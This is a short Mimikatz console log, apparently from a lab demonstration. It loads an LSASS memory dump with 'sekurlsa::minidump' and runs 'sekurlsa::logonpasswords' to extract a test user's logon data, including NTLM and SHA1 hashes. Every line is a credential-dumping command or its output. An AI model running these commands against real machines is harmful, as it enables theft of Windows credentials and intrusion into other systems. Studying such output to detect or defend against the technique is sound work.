 mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # sekurlsa::minidump C:\Users\test\AppData\Local\Temp\lsass.DMP
Switch to MINIDUMP : 'C:\Users\test\AppData\Local\Temp\lsass.DMP'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\Users\test\AppData\Local\Temp\lsass.DMP' file for minidump...
Authentication Id : 0 ; 133452 (00000000:0002094c)
Session : Interactive from 1
User Name : test
Domain : DESKTOP-PK000IB
Logon Server : DESKTOP-PK000IB
Logon Time : 2018/9/8 15:53:02
SID : S-1-5-21-209339499-3664010399-3702167521-1000
msv :
[00000003] Primary
* Username : test
* Domain : DESKTOP-PK000IB
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :
wdigest :
* Username : test
* Domain : DESKTOP-PK000IB
* Password : (null)
kerberos :